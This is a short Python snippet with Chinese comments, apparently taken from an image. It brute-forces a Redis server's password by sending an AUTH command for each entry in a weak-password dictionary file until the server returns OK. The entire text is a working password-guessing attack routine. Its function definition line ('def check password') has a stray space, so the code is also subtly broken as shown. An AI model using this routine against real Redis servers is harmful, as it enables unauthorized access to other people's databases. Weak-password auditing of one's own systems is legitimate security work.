 def check password(s):
    """
        参数 s: 连接到 Redis 服务器的 socket
        返回值: Redis 服务器的密码字符串
                如果破解失败，则返回 None
    """
    # 打开弱口令字典文件 dict.txt
    fp = open("dict.txt")
    # 读取弱口令列表
    passwords = fp.readlines()
    # 关闭文件
    fp.close()
    # 遍历弱口令密码列表
    for pwd in passwords:
        # 清除密码末尾的\r, \n, \r\n
        pwd = pwd.strip()
        # 生成并发送 AUTH 命令
        s.sendall("AUTH %s\r\n" % pwd)
        # 接收服务器返回的信息
        msg = s.recv(1024)
        # 如果返回的信息包含 OK，则表明登录成功
        if msg.find("OK") != -1:
            # 破解成功，返回正确的密码
            return pwd
    # 破解失败，返回 None
    return None